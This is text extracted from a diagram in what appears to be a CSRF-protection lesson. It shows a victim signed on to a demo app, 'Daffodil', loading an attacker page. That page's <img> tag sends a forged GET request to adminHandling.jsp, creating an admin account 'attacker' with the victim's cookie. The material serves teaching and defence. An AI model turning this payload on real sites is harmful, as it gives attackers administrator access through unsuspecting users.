 Victim browser
1) Victim signs on to Daffodil
2) Victim visits
attacker.com
attacker.com
Daffodil
3) Page contains
CSRF code
<img src="http://localhost:8080/
Lesson1.07_CSRFProtection/adminHandling.jsp?
addRemove=Add&buttonType=user&category=&stat
us=&statusRank=&stage=&rank=&accountType=&ty
pe=&user=attacker&password=password&email=att
acker%40evil.com&checkAdmin=on
&industryType=&user1=&password1=">
4) Browser sends
the request to Daffodil
GET /adminHandling.jsp HTTP/1.1
Cookie: <Daffodil authentication cookie>